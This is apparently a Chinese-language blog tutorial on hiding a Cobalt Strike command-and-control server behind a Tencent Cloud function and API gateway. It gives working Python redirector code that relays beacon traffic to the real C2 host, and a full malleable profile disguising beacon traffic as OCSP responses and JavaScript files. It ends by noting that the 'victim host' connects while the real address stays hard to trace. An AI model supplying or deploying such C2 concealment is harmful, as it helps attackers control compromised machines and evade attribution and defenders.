Cobaltstrike云函数隐匿
Cobaltstrike云函数隐匿
前言
Cobaltstrike隐匿技术,一直是我比较在意的一个点。之前研究过域前置技术,但是先做由于各大云服务器厂商的一些策略,实行起来逐渐困难。今天记录一下如何使用腾讯云进行云函数隐匿。
正文
首先创建一个云函数,创建方式选择自定义创建即可
然后进入函数,选择触发管理,创建触发器,触发方式为API网关

随后点击API服务名,进入API服务,选择编辑,将配置改成如下选项:
立即发布即可,但请在API基本信息这里关注默认访问地址,在之后的设置中会用到
随后返回云函数管理,选择修改函数代码,将内容改成如下即可
# -*- coding: utf8 -*-
import json,requests,base64
def main_handler(event, context):
response = {}
path = None
headers = None
try:
C2='http://IP:PORT'
if 'path' in event.keys():
path=event['path']
if 'headers' in event.keys():
headers=event['headers']
if 'httpMethod' in event.keys() and event['httpMethod'] == 'GET' :
resp=requests.get(C2+path,headers=headers,verify=False)
else:
resp=requests.post(C2+path,data=event['body'],headers=headers,verify=False)
print(resp.headers)
print(resp.content)
response={
"isBase64Encoded": True,
"statusCode": resp.status_code,
"headers": dict(resp.headers),
"body": str(base64.b64encode(resp.content))[2:-1]
}
except Exception as e:
print(e)
finally:
return response
部署发布即可,随后在服务器的Cobaltstrike目录下,新建cloud.profile文件,内容如下
set sleeptime "5000";
set jitter "0";
set maxdns "255";
set useragent "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0";
http-get {
set uri "/api/x";
client {
header "Accept" "*/*";
metadata {
base64;
prepend "SESSIONID=";
header "Cookie";
}
}
server {
header "Content-Type" "application/ocsp-response";
header "content-transfer-encoding" "binary";
header "Server" "nginx";
output {
base64;
print;
}
}
}
http-stager {
set uri_x86 "/vue.min.js";
set uri_x64 "/bootstrap-2.min.js";
}
http-post {
set uri "/api/y";
client {
header "Accept" "*/*";
id {
base64;
prepend "JSESSION=";
header "Cookie";
}
output {
base64;
print;
}
}
server {
header "Content-Type" "application/ocsp-response";
header "content-transfer-encoding" "binary";
header "Connection" "keep-alive";
output {
base64;
print;
}
}
}
随后打开Cobaltstrike,创建监听器,HTTP HOST为之前记录的API网关地址,注意是80端口的那个。

随后受害主机正常上线,但是已经经历了云函数隐匿,很难被溯源到真实地址。


